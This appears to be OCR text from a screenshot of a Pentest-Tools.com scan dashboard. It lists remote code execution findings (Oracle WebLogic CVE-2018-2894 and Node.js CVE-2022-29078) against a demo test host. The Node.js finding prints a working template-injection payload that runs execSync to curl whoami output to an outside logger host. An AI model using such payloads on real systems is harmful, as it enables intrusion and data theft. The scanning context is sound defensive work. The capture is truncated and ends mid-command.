 Network Scanner On
Website Scanner On
Website Vulnerability Sc
ptt.eu-central-1.linodeol
ptt.eu-central-1.linodeol
Online Subdomain F
Online Penetration T
https://app.pentest-tools.com/?p=tool&t=350&act=show_result&tsk=25782897
Pentest
Tools
SCAN WITH TOOL
RESOURCES
WORKSPACES
demo
Dashboard
Assets 1
Scans
Findings
Attack Surface
Handlers
CONFIGURATIONS
Reporting
Automation
Team 0/5
Integrations
Settings
Details
Oracle Weblogic - Remote Code Execution (CVE-2018-2894)
Validate with Sniper
port 7001/tcp
We managed to detect this vulnerability using the following request, by extracting the current user using the whoami/id command:
HTTP Request:
GET /ws_utc/css/config/keystore/1698314870922_sooeotldhlzsaiz.jsp HTTP/1.1
Host: pentest-ground.com
HTTP Response:
HTTP 200
oracle
Details
Node.js - Remote Code Execution (CVE-2022-29078)
Validate with Sniper
port 8080/tcp
We managed to detect this vulnerability using the following request by extracting the current user using the whoami command:
HTTP Request:
GET /page?id=2&settings[view%20options][outputFunctionName]=x;process.mainModule.require(%27child_process%27).execSync(%27curl --data '$(whoami|base64 -w0)' our_logger %27);s
Host: pentest-ground.com
HTTP Response:
HTTP 200
root
Details
Oracle WebLogic Server - Remote Code Execution (CVE-2018-2894)
port 7001/tcp
We found that the target server is vulnerable to CVE-2018-2894.
Endpoint URL: https://pentest-ground.com:7001/ws_utc/css/config/keystore/1698315136804_2XISUbaqFc6ilwWtZhfTW1uKqUP.jsp
We managed to detect this vulnerability using this Request / Response chain.
cURL command to reproduce the finding:
curl -X 'GET' \
-d '' \